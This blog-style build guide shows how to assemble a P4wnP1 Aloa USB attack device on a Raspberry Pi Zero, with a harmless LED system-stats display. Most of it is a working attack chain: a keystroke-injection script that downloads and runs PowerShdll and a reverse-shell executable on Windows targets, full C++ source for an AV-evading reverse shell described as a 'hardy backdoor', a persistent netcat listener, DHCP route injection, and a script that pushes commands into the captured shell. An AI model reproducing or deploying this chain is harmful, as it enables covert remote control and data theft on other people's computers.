P4WNP1 Part 1: Build & Test
The basis
This project stemmed from reading a medium.com article on Simple AV Evasion with the P4wnP1. Needless to say, my interest was piqued and I wanted to go through the motions of setting one of these up. Not only that, but to see what else we can do exploit hosts locally by making use of the Pi as a compute platform instead of a HID injector.
While this is mostly written as a guide of sorts, this is really just documenting my setup and exploring the capabilities of the P4wnP1.
Some nuggets contained within:
- East <—-> West payload dropping
- P4wnP1 routing traffic between attacker and target
- Scroll pHAT System Stats
- Injecting commands into headless Netcat session
Parts list
Following along, below is the list of all the hardware used to make this project possible.
| Name | Cost |
|---|---|
| Pi Zero WH | $14.00 |
| USB-A Expansion | $9.99 |
| 16GB microSD | $5.97 |
| USB MicroSD Reader* | $7.77 |
| Total: | $37.73 |
* Any device that supports reading and writing to microSD will work.
Optional Scroll pHAT HD
| Name | Cost |
|---|---|
| Scroll pHAT HD | $12.95 |
| Soldering Kit | $16.99 |
| Total: | $29.94 |
As part of this project I wanted to build a device that could be used for demonstration and teaching. The idea that a USB device can be a computer to the uninitiated is a foreign concept. The Scroll pHAT adds a visual element to aid the conversation that what we’re using, while small, is an independent compute platform unlike most USB devices.
Through use of the tophat we’ll be displaying system statistics on the LED array. Being a headless device while having the System CPU, Memory, and Disk Utilization on display at all times can help us determine what our Pi is up to. In addition to that the setup will include active TCP sessions and active user counts.
If making use of a tophat like the Scroll pHAT and a USB-A addon board I recommend selecting a USB-A board that supports front/back side connectivity. That will ensure you can face the tophat the direction you prefer.
Getting started

Assembly
Starting out by laying out our parts from bottom to top. Note that the Scroll pHAT does require some light soldering to attach its female headers.

Installing Kali P4wnP1 Aloa
The baseline image is straight from Offensive Security’s managed release of Kali Linux P4wnP1 Aloa. For this build we’re using the 2019.1 version. Write the image to the SD card using your software of choice. The Pi Foundation keeps a decent guide of this process.
On a Windows host I made use of Etcher to flash the image to SD. 

Unlike standard Raspbian builds we will not need to edit any files under /boot/ before moving forward. So, unmount the Micro SD and prepare to boot the Pi!
Accessing Aloa
With the USB-A addon board you can start right out by plugging this device into the PC you want to build from. The initial startup will carry out expanding the microSD card for Kali and eventually load up the P4wnP1 service. One of the main features used for management is the USB Ethernet OR the default WiFi hotspot the ALOA offers.
ALOA over USB
If all goes according to design your device should be assigned an IPv4 address in the 172.16.0.0/30 network. Check your local ifconfig/ipconfig and verify the network has been established.
ALOA: http://172.16.0.1:8000
ALOA over WiFi
SSID: 💥🖥💥 Ⓟ➃ⓌⓃ🅟❶ Password: MaMe82-P4wnP1
ALOA: http://172.24.0.1:8000
P4wnP1 Config
In this section we apply specific configurations in the P4wnP1 interface.
Network Settings
I wanted to outline the default networks the P4wnP1 provides. This can be helpful if going down the road of establishing custom routes or tailoring firewall rules. Note that these networks can be configured and updated to match any specifications you need.
Connectivity:
Here are the default networks as provided by the standard P4wnP1 image. 

| Network | Type | CIDR | Pi Address | DHCP Host Range |
|---|---|---|---|---|
| A | USB Eth | 172.16.0.0/30 | 172.16.0.1 | 172.16.0.2 |
| B | WiFi | 172.24.0.0/24 | 172.24.0.1 | 172.24.0.10 – 172.24.0.20 |
| C | Bluetooth | 172.26.0.0/24 | 172.26.0.1 | 172.26.0.2 – 172.26.0.20 |
HID Script
For the HID script I made use of the SyncAppvPublishingServer powershell command injection technique for Windows 10. The folks over at safe-cyberdefense have a solid article on this technique. As part of using SyncAppvPublishingServer we’ll be retrieving a copy of PowerShdll from the Pi to load up an interactive powershell environment in cmd.exe without calling powershell.exe.
The referenced Aku.exe on line 17 and 19 is compiled during the Reverse Shell section. Aku.exe is responsible for the connectivity back to the Pi for remote command shell access.
I opted to go this route to provide AV agents additional points to find suspicious activity on the target system.
P4wnP1 HID Config: Aku_01
layout('us'); // US keyboard layout
typingSpeed(1,0) // Wait 100ms between key strokes + an additional random value between 0ms and 150ms (natural)
waitLEDRepeat(NUM); // Wait till NUM LED of target changes frequently multiple times (doesn't work on OSX)
press("GUI r");
delay(2000);
type("cmd.exe\n");
delay(1000);
type("C:\\Windows\\System32\\SyncAppvPublishingServer.vbs \"Break; (New-Object System.Net.WebClient).DownloadFile('http://172.16.0.1/filez/PowerShdll.dll','C:\\temp\\PowerShdll.dll')\"\n");
delay(8500);
type("rundll32 C:\\temp\\PowerShdll.dll,main -i\n");
delay(7000);
type("\n")
type("$PSVersionTable.PSVersion\n");
delay(500);
type("\n")
delay(100);
type("(new-object System.Net.WebClient).DownloadFile('http://172.16.0.1/filez/Aku.exe','C:\\temp\\Aku.exe')\n")
delay(4000);
type("Start-Process C:\\temp\\Aku.exe\n")
Update Default HID Script

- Copy HID script to field
- Select Store
a. Enter Name: Aku_01
b. Confirm: Store - Navigate to Trigger Actions


- Edit TriggerAction ID3
a. Select Script Name
b. Confirm HIDScript: Aku_01.js - Select Store
a. Enter Name: RoutedAku_01
b. Confirm: Store - Select Generic Settings


- Edit TriggerActions Template
a. Select RoutedAku_01
b. Confirm: OK - Select Store
a. Enter Name: MasterAku_01
b. Confirm: Store - Select Startup Settings
a. Select MasterAku_01
b. Confirm: OK
With these settings applied the P4wnP1 will now be set to execute the Aku_01 HID script once the USB device is connected to a host. The HID script itself is set to trigger from the Numlock Key being toggled four times.
Setup DHCP Static Routes
Since the P4wnP1 supports DHCP Server Options we’ll make these additions in the P4wnP1 web interface. Under the Network Settings for the usbeth device we’ll be adding options 121 and 249 to push static routes to our target host. Note that you may not want to apply DHCP options 3 and 6 unless you intend to affect default routes and DNS server options.
Wifi
| DHCP Option | Option string | Option Description |
|---|---|---|
| 3 | 172.24.0.1 | Router |
| 6 | 172.24.0.1 | DNS Server |
| 121 | 172.16.0.0/30,172.24.0.1 | Classless Static Route |
| 249 | 172.16.0.0/30,172.24.0.1 | Microsoft Classless Static Route |


- Select wlan0
- Populate DHCP Options
- Select Store
a. Name: routed_01
USBEth
An issue was encountered when setting the USB Ethernet routed configuration to the P4wnP1’s network templates. To get the desired result a new Trigger Action can be setup that starts when WIFi Access Point is up.
| DHCP Option | Option String | Option Description |
|---|---|---|
| 3 | 172.16.0.1 | Router |
| 6 | 172.16.0.1 | DNS Server |
| 121 | 172.24.0.0/24,172.16.0.1 | Classless Static Route |
| 249 | 172.24.0.0/24,172.16.0.1 | Microsoft Classless Static Route |


- Select usbeth
- Populate DHCP Options
- Select Store
a. Enter Name: routed_01 - Select Trigger Actions


- Select Load & Replace
a. Select RoutedAku_01
b. Confirm OK - Select Add One
a. Select Enabled
b. Select WiFi Access Point is up
c. Select load and deploy settings template
d. Select Type Network interface settings
e. Select usbeth_routed_01
f. Confirm OK
g. Confirm Update - Select Store
a. Enter Name: RoutedAku_01
b. Confirm Store - Select Generic Settings


- Select Load Stored
a. Select MasterAku_01
b. Confirm OK - Select Networks templates
a. Select wlan0_routed_01
b. Confirm Close - Select Store
a. Enter name: MasterAku_01
b. Confirm: Store
Kali Config
Webserver
Support dropping files from the Pi by enabling the HTTP server.
systemctl enable apache2
systemctl start apache2
Any files located under /var/www/html/ will now be accessible over the Pi’s address when accessed over HTTP TCP:80.
Netcat Listener as a Service
This one is a little fun. The is to have Netcat running on the Pi with some persistence. The idea here is that the Pi is setup to accept a remote connection that can be accessed and used with or without a user directly connected to the Pi. To carry that out we make use of Netcat, Systemd, and Tmux.
With this the system is setup to monitor the Netcat process and in the event it is stopped a new headless Tmux session will be kicked off with a fresh netcat listener running. Pair this with a payload that attempts to re-establish its session and you have a fault tolerant combo of connectivity!
/root/scripts/tmux_nc.sh
#!/bin/bash
tmux new-session -d -s rcon 'nc -l -p 443'
pidof nc > /var/run/nc.pid
/etc/systemd/system/startlast.target
[Unit]
Description=Custom StartLast Target
Requires=multi-user.target
After=multi-user.target
AllowIsolate=yes
/etc/systemd/system/ncrsh.service
[Unit]
Description=Tmux Netcat Listener service
After=multi-user.target
DefaultDependencies=no

[Service]
Type=forking
Restart=always
PIDFile=/run/nc.pid
ExecStart=/root/scripts/tmux_nc.sh
ExecStop=/usr/bin/tmux kill-session -t rcon
StandardOutput=journal
StandardError=journal

[Install]
WantedBy=startlast.target
Enable ncrsh service and startup cron.
systemctl daemon-reload
systemctl enable ncrsh.service
crontab -e
#Navigate to last line and add:
@reboot systemctl start ncrsh.service
Routing
To facilitate and enable routing through the Pi Zero there are a few basic things that need to be setup. The first requirement is configuring the Pi’s Kali Linux to enable packet forwarding. Once that’s enabled the goal will be to exploit the DHCP Server/Client trust to place static routes on our target host. The client static routes are covered under the section Setup DHCP Static Routes above.
Using the Pi as a Router enables the use of additional resources to enumerate and attack the target endpoint.

Enable Packet Forwarding
/etc/sysctl.conf
net.ipv4.ip_forward = 1
With the change made you can reboot the Pi or reload systemctl.
/etc/init.d/procps restart
Reverse Shell Payload
Source Code
The source code used here is from Paranoid Ninja’s blog where he goes over AV bypass techniques. An aspect of this app I appreciate is the persistence. Similar to the netcat listener as a service and its ability to self-restart, this reverse shell application will attempt to re-connect after an idle period of 5 seconds.
What we end up with is a hardy backdoor into our target system.
//Author : Paranoid Ninja
//Email  : [email protected]
//Blog   : https://scriptdotsh.com/index.php/2018/09/04/malware-on-steroids-part-1-simple-cmd-reverse-shell/

//Compile with g++/i686-w64-mingw32-g++ prometheus.cpp -o prometheus.exe -lws2_32 -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc

//The effective size with statically compiled code should be around 13 Kb

#include <winsock2.h>
#include <windows.h>
#include <ws2tcpip.h>
#pragma comment(lib, "Ws2_32.lib")
#define DEFAULT_BUFLEN 1024

void RunShell(char* C2Server, int C2Port) {
    while(true) {
        Sleep(5000);    // 1000 = One Second

        SOCKET mySocket;
        sockaddr_in addr;
        WSADATA version;
        WSAStartup(MAKEWORD(2,2), &version);
        mySocket = WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
        addr.sin_family = AF_INET;

        addr.sin_addr.s_addr = inet_addr(C2Server);  //IP received from main function
        addr.sin_port = htons(C2Port);     //Port received from main function

        //Connecting to Proxy/ProxyIP/C2Host
        if (WSAConnect(mySocket, (SOCKADDR*)&addr, sizeof(addr), NULL, NULL, NULL, NULL)==SOCKET_ERROR) {
            closesocket(mySocket);
            WSACleanup();
            continue;
        }
        else {
            char RecvData[DEFAULT_BUFLEN];
            memset(RecvData, 0, sizeof(RecvData));
            int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
            if (RecvCode <= 0) {
                closesocket(mySocket);
                WSACleanup();
                continue;
            }
            else {
                char Process[] = "c:\\WiNdOWs\\SyStEm32\\cMd.exE";

                STARTUPINFO sinfo;
                PROCESS_INFORMATION pinfo;
                memset(&sinfo, 0, sizeof(sinfo));
                sinfo.cb = sizeof(sinfo);
                sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
                sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) mySocket;
                CreateProcess(NULL, Process, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo);
                WaitForSingleObject(pinfo.hProcess, INFINITE);
                CloseHandle(pinfo.hProcess);
                CloseHandle(pinfo.hThread);

                memset(RecvData, 0, sizeof(RecvData));
                int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
                if (RecvCode <= 0) {
                    closesocket(mySocket);
                    WSACleanup();
                    continue;
                }
                if (strcmp(RecvData, "exit\n") == 0) {
                    exit(0);
                }
            }
        }
    }
}
//-----------------------------------------------------------
//-----------------------------------------------------------
//-----------------------------------------------------------
int main(int argc, char **argv) {
    FreeConsole();
    if (argc == 3) {
        int port  = atoi(argv[2]); //Converting port in Char datatype to Integer format
        RunShell(argv[1], port);
    }

    else {
        char host[] = "172.16.0.1";
        int port = 443;
        RunShell(host, port);
    }
    return 0;
}
Compiling
Compiling the C++ is easier than it sounds; it just requires a suitable compiler. I made use of a Windows host and Visual Studio 2019 Community Edition. Installing Visual Studio with just the core and C++ modules will net 3.56 GB of disk space.

Microsoft’s walkthrough for Native C++ compiling guide serves as a good reference for creating the reverse shell executable.

Finalize
Transfer the new Aku.exe to the P4wnP1’s /var/www/html/filez/ directory. This will ensure the file can be retrieved when accessing http://172.16.0.1/filez/Aku.exe on the target host.
Scroll pHAT
Going through the Scroll pHAT HD setup is straight forward. The tophat isn’t advertised compatible with Kali Linux but with a few edits to the installation script the process is fairly smooth.
Pre-Config
To set this up with some good practicality in mind there’s a few things to take care of before moving forward with the install script.
Create ScrollPhat User
It’s never a good idea to run a non-critical service as root so kick things off with creating a new user that’ll be responsible for driving the array.

Limit Prioritization
With the sphat user created and still as the root user lets limit the process prioritization for anything sphat spawns. A decent article about process prioritization is available over at Linuxconfig.org.
echo sphat hard priority 15 > /etc/security/limits.d/sphat-priority.conf
Enable I2C
The last pre-config to knock out is enabling I2C devices and setting user sphat permission to access them. This’ll be updating two files with simple edits as the root user.
/boot/config.txt
#
# Change line 1078 from: dtparm=i2c_arm=off
#
dtparm=i2c_arm=on
#
# Append new entry to last line of file.  *Note* do NOT comment out or delete the preceding line: dtoverlay=dwc2
#
dtoverlay=i2c-rtc,ds3231
/etc/group
#
# Update line 51
#
i2c:x:112:sphat
Installation
Getting Online
Getting the Pi online is simple thanks to the P4wnP! web interface. To support the optional installation and configuration of the ScrollPhat you’ll need to get this Pi online. To get this started access the WIFI Settings menu. Under Working Mode select Station (Client). This will set the right pane to allow SSID and PSK.

Downloading
Pretty straight forward. For info on the source installer script and some basic usage check out Pimorini’s Scroll pHAT guide. Official documentation for the python methods are available on the official docs site.
curl https://get.pimoroni.com/scrollphathd > install.sh

Installer Update
Open the downloaded install.sh in your favorite text editor and focus in on lines 44 and 46.
# Change line 44 from:
osreleases=( "Raspbian" "Kano" "Mate" "PiTop" "RetroPie" ) # list os-releases supported
# To:
osreleases=( "Raspbian" "Kano" "Mate" "PiTop" "RetroPie" "Kali" ) # list os-releases supported
# Change line 46 from:
osdeny=( "Darwin" "Debian" "Ubuntu" "Kali" "Linaro" ) # list os-releases specifically disallowed
# To:
osdeny=( "Darwin" "Debian" "Ubuntu" "Linaro" ) # list os-releases specifically disallowed

With those changes made and our sphat user pre-config knocked out the install is clear for launch. Note this install can take some time.
Driving the Display
By this point its time to put the LED array to use via python. The script heavily makes use of the scrollphathd’s library for drawing graphs. The update frequency is set at 1.2 seconds for the sake of giving the CPU some relief while maintaining active updates visually. I’m a far shot from a Python wizard so there is plenty of room for optimization here; so far it gets the job done!
Scrollphat.py
/home/sphat/scripts/scrollphat.py
#!/usr/bin/env python
#Author: Jtekt
#Blog: https://www.dc864.org/blog/p4wnp1-1.html

import os
import sys
import time

try:
    import psutil
except ImportError:
    sys.exit("This script requires the psutil module\nInstall with: sudo pip install psutil")

import scrollphathd

print("""
Scroll pHAT SysSTATS

Displays a graph with CPU/Mem/Disk/User/TCP info.

####### -
#######
#######   CPU
#######
####### -
0000000
####### -
#######
#######   Memory
#######
####### -
0000000
#00#0#0
#00#0#0
#00#0#0
#00#0#0
#00#0#0

|  | |
|  | - Active TCP Sessions
|  |
|  |- User Sessions
|
-- Disk Utilization (%full)

Press Ctrl+C to exit!

""")

# Script startup message, scrolls on pHAT
startup_msg = "     P4wnP1 Init     "
i = 0

users_values = [0] * 7
cpu_values = [0] * 7
mem_values = [0] * 7
con_values = [0] * 1
users_values = [0] * 1
disk_values = [0] * 1


def memory_usage_psutil():
  # return the mem usage in percentage
  mem_perc = (psutil.virtual_memory().used / psutil.virtual_memory().total) * 100
  return mem_perc

def connections_active():
  # return the number of current active TCP sessions
  con_active = 0
  global con_443
  connections = psutil.net_connections(kind='tcp4')
  for index, connection in enumerate(connections):
    try:
      con_active += ( psutil.net_connections(kind='tcp4')[index].count('ESTABLISHED'))
    except IndexError:
      con_active = con_active
  return con_active


scrollphathd.write_string( startup_msg, brightness=0.2)
for num in range(len(startup_msg) * 5):
  # Show the buffer
  scrollphathd.show()
  # Scroll the buffer content
  scrollphathd.scroll()
  # Wait for 0.1s
  time.sleep(0.1)

scrollphathd.clear()
scrollphathd.rotate(degrees=270)

while True:
    try:
        cpu_values.pop(0)
        cpu_values.append(psutil.cpu_percent())
        mem_values.pop(0)
        mem_values.append(memory_usage_psutil())
        disk_values.pop(0)
        disk_values.append(psutil.disk_usage('/').percent)
        con_values.pop(0)
        con_values.append(connections_active())
        users_values.pop(0)
        users_values.append(len(psutil.users()))
        #CPU Utilization
        scrollphathd.set_graph(cpu_values, low=0, high=100, brightness=0.20, x=0, y=-1, width=7, height=5)
        #Mem Utilization
        scrollphathd.set_graph(mem_values, low=0, high=100, brightness=0.20, x=0, y=5, width=7, height=5)
        #Disk Utilization
        scrollphathd.set_graph(disk_values, low=0, high=90, brightness=0.20, x=0, y=11, width=2, height=5)
        #TCP Connections (listen+active)
        scrollphathd.set_graph(con_values, low=0, high=5, brightness=0.20, x=5, y=11, width=1, height=5)
        #Active Users
        scrollphathd.set_graph(users_values, low=0, high=5, brightness=0.20, x=3, y=11, width=1, height=5)
        scrollphathd.show()
        time.sleep(1.2)
    except KeyboardInterrupt:
        scrollphathd.clear()
        sys.exit(-1)
Initializing scrollphat.py
To kick off the scrollphat.py we’ll keep it simple and make use of crontab. As the sphat user add in an entry to kick off the newly created script.
sphat@kali:~/scripts$ crontab -e
#
# Add entry to the last line of the configuration file
#
@reboot /usr/bin/python3 /home/sphat/scripts/scrollphat.py
ScrollpHAT Results
We end up with an informative tophat that gives a good sense of the system activity on the Raspberry Pi. Here’s a breakdown of the displayed information:
| Stat | Description |
|---|---|
| CPU | Graph displaying current CPU utilization |
| MEM | Graph displaying current memory utilization |
| DISK | Disk consumption utilization |
| Users | Count of logged in users |
| TCP | Active TCP Sessions |

Project Results
Routed Access
While this is nothing more than a few basic changes to the Pi and the P4wnP1 config; the ability to access your target host through the Pi is a powerful one. With this functionality the Pi effectively becomes your local router and opens the host to any number of devices to access the target simultaneously. It should be noted the Pi Zero W isn’t a routing powerhouse, but it is capable.
The beauty of this is if one was so inclined it would be possible to route the traffic from the target host out the East/West USBEthernet network and from there have traffic that goes North/South over an out of band network.
RDP over P4wnP1
Pulling a RDP session while routing through the Pi.
Network wise we’re going from Kali Linux VM -> Fedora 30 -> P4wnP1 -> Target Host.

Headless Cmd Injection
This is an excellent example of being able to leverage the Pi’s capabilities. Building on what we’ve setup and with one addition of a python script we can reasonbly inject into the headless netcat reverse shell any number of commands we would like. This would allow the HID script to be focused on establishing connection and promote the remainder of the system interaction to be carried out behind the scenes.

To facilitate this, we borrow from the previous work of driving the Scroll pHAT.
Tmux Injector
This script follows the same logic as our scrollphat.py except we’ll just be looking for the TCP:443 session. Once that’s observed we’ll run through our variable cmds into the headless tmux session rcon.

Line 12 holds the variable cmds. A point to be careful of here is the syntax going through three levels of interpretation so mind your escape characters. I kick things off with a whoami and follow that up with opening Google Chrome and loading up the generic default HTTP page hosted by the Pi.
/root/scripts/tmux_cmdinject.py
#!/usr/bin/env python
import sys
import os
import time

try:
    import psutil
except ImportError:
    sys.exit("This script requires the psutil module\nInstall with: sudo pip install psutil")

con_443 = 0
cmds = ["whoami", '\'\"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe\"\'\ -incognito\ --new-window\ 172.16.0.1']

def check_session():
  # check for active TCP session on port 443
  global con_443
  connections = psutil.net_connections(kind='tcp4')
  for index, connection in enumerate(connections):
    try:
      if psutil.net_connections(kind='tcp4')[index].laddr.port == 443 and psutil.net_connections(kind='tcp4')[index].status == 'ESTABLISHED' and con_443 != 1:
        con_443 = 1
        for c in cmds:
          try:
            os.system("tmux send -t rcon.0 %s ENTER" % c)
            print(c)
            time.sleep(1)
          except IndexError:
            print("Error running: %s" % c)
    except IndexError:
      con_443 = 0
  return con_443

while True:
    try:
      check_session()
      time.sleep(5)
    except KeyboardInterrupt:
      sys.exit(-1)
Since this script will need to be executed as root we’ll set this one up below to be started by the P4wnP1’s Trigger Actions.
/usr/local/P4wnP1/scripts/tmux_cmdinject.sh
#!/bin/bash
python3 /root/scripts/tmux_cmdinject.py
The landing page
For the landing page I grabbed a classic Aku and set that as the sites background and called it fin. Just drop the background image of choice in the /var/www/html directory.
/var/www/html/index.html
<html>
<body background="Aku_bg.jpeg">
</body>
</html>

Establish Trigger Action
Using the P4wnP1 trigger actions we’re able to configure the tmux_cmdinject.sh initialization script to kick off based on a specific event. I chose to start the script based on the observed state WiFi Access Point is up. This decision is primarily based on the devices intended use; whereby it will not be common for the device to be a client on a WiFi network.

Execution
A more devious approach?
Given the success of this approach it would not be very difficult to tune this to malicious actions. One could load up psftp and dump any number of user-space files back to the Pi without any major system indicators beyond the connection phase.
Maybe on the next iteration for this little device the tmux_cmdinject.py can be tailored to some more specific command sets.
Thanks To
Overall this project was a whole lot of fun. It wouldn’t be possible without the folks below that have either inspired or provided the foundation resources that make this all possible.
Mame82 for the P4wnP1_aloa project.
Paranoid Ninja for the C++ source code and well documented examples on AV bypass techniques.
Fans Botes’s article on AV bypass with P4wnP1.
p3nt4 for creating PowerShdll.
Authors over at Safe-Cyberdefense for the examples on SyncAppVPublishingServer use.